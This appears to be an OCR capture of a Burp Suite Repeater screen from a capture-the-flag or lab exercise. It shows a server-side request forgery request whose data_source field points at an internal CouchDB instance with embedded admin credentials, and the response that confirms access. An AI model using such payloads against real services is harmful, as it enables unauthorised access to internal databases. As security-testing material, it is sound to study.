 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: http://209.38.220.33:32456 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/analyze-breach HTTP/1.1
2 Host: 209.38.220.33:32456
3 Content-Length: 59
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://209.38.220.33:32456
9 Referer: http://209.38.220.33:32456/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Cookie: auth_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoidXN
lcl9ndWVzdCIsInVzZXJuYW1lIjoiZ3Vlc3QiLCJyb2xlIjoidmlzaXR
vciIsImNsZWFyYW5jZV9sZXZlbCI6ImJhc2ljIiwiaWF0IjoxNzYxNTg
2ODY0LCJleHAiOjE3NjE2NzMyNjR9.895Bki8IM9q6LZKTcEHd2MBE0t
mlkSwB5jdd1t8Azm8
12 Connection: keep-alive
13
14 {
"data_source":
"http://admin:waxcircle2025@127.0.0.1:5984"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Mon, 27 Oct 2025 18:18:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 392
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"188-ZsCw0372tyIvFo/wP5U/ZM1AngI"
9
10 {
"status":"success",
"data":
"{\"couchdb\":\"Welcome\",\"version\":\"3.5.0\",\"git_sh
a\":\"11f0d3643\",\"uuid\":\"40ee22f7fe830ac1438390fbe1b
aadf8\",\"features\":[\"access-ready\",\"partitioned\",\
"pluggable-storage-engines\",\"reshard\",\"scheduler\"],
\"vendor\":{\"name\":\"The Apache Software Foundation\"}
}",
"source":"http://admin:waxcircle2025@127.0.0.1:5984",
"truncated":false,
"size":246
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 7
Inspector
Notes
Explanations
Custom actions
? Search 0 highlights
? Search 0 highlights
Done
628 bytes | 1,236 millis
Event log (6) All issues (50)
Memory: 294.7MB